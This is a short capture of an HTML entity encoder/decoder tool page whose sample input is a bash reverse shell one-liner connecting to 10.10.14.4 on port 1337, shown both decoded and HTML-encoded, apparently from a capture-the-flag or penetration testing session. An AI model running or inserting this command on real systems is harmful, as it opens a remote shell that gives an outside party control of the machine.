 HTML entity encoder/decoder
Decoded:
bash -i >& /dev/tcp/10.10.14.4/1337 0>&1
Encoded: (permalink)
bash -i &#x3E;&#x26; /dev/tcp/10.10.14.4/1337 0&#x3E;&#x26;1
only encode unsafe and non-ASCII characters
allow named character references in output (incompatible with older browsers)